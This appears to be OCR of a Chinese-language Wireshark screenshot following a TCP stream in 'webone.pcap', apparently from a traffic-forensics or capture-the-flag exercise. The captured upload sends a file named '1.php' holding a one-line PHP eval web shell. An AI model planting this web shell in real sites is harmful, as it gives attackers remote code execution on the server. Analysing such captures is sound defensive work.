 webone.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 71859
分组列表 宽窄 区分大小写 十六进制值 5765624B6974466F726D
. Time Source Destination Protocol Length Info
733788 5863.172… 192.168.94.59 192.168.32.189
733789 5863.172… 192.168.32.189 192.168.94.59
733791 5864.498… 192.168.94.59 192.168.32.189
733793 5867.018… 192.168.94.59 192.168.32.189
733794 5867.018… 192.168.32.189 192.168.94.59
733801 5879.722… 192.168.94.59 192.168.32.189
733802 5879.722… 192.168.32.189 192.168.94.59
733805 5882.106… 192.168.94.59 192.168.32.189
733806 5882.106… 192.168.32.189 192.168.94.59
733807 5882.132… 192.168.32.189 192.168.94.59
733808 5882.132… 192.168.32.189 192.168.94.59
733809 5882.132… 192.168.32.189 192.168.94.59
733811 5885.131… 192.168.32.189 192.168.94.59
733812 5886.045… 192.168.94.59 192.168.32.189
733813 5886.045… 192.168.32.189 192.168.94.59
733814 5886.045… 192.168.32.189 192.168.94.59
733815 5886.045… 192.168.94.59 192.168.32.189
733824 5886.716… 192.168.94.59 192.168.32.189
733825 5886.945… 192.168.94.59 192.168.32.189
Server: Apache/2.2.15 (CentOS)\r\n
X-Powered-By: PHP/5.4.45\r\n
Expires: Fri, 14 Mar 1980 20:53:00 GMT\r\n
Cache-Control: no-cache, must-revalidate\r\n
Pragma: no-cache\r\n
Last-Modified: Wed, 08 Aug 2018 08:12:49 GMT\r\n
Content-Length: 4033\r\n
Connection: close\r\n
Content-Type: text/html; charset=utf-8\r\n
\r\n
[HTTP response 1/1]
File Data: 4033 bytes
Line-based text data: text/html (89 lines)
Wireshark · 追踪 TCP 流 (tcp.stream eq 71859) · webone.pcap
........................................................</span>
</p>
</div>
<p>
<br />
</p>
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="image"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST[1234]);?>
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="keywords"
............
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="description"
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="token"
f4cf8eb6
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="image"
images/article/a.png
5 客户端 分组, 2 服务器 分组, 1 turn(s).
Entire conversation (10 kB) 显示和保存数据为 ASCII
查找: